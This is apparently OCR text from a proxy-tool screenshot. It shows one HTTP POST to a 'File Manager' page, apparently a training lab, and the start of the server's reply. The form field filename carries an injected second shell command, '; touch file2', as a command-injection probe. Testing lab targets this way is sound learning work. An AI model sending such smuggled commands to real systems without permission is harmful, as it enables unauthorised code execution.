 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 138.68.175.87:30233
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://138.68.175.87:30233/
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 29
12
13 filename=file1%3b+touch+file2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 May 2022 15:10:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Refresh: 0; url=index.php
5 Vary: Accept-Encoding
6 Content-Length: 1156
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
File Manager
</title>